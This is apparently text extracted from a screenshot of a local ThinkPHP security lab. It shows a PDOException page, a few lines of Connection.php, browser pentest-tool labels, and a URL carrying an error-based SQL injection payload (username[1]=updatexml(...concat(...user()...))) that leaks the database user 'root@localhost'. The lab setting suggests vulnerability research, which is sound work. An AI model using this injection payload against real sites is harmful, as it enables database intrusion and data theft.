 [10501] PDOException in Connection.php line 456
SQLSTATE[HY000]: General error: 1105 XPATH syntax error: 'root@localhost~'
447. // 调试结束
448. $this->debug(false);
449.
450. $this->numRows = $this->PDOStatement->rowCount();
451. return $this->numRows;
452. } catch (\PDOException $e) {
453. if ($this->isBreak($e)) {
454. return $this->close()->execute($sql, $bind);
455. }
456. throw new PDOException($e, $this->config, $this->getLastsql());
457. } catch (\Throwable $e) {
458. if ($this->isBreak($e)) {
27.817952s
Elements Console Sources Network HackBar Application Performance Memory Security Lighthouse Adblock Plus EditThisCookie HackTools 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://127.0.0.1/PHPSec/tpdemo/public/index.php/index/index?username[0]=inc&username[1]=updatexml(1,concat(0x7,user(),0x7e),1)&username[2]=1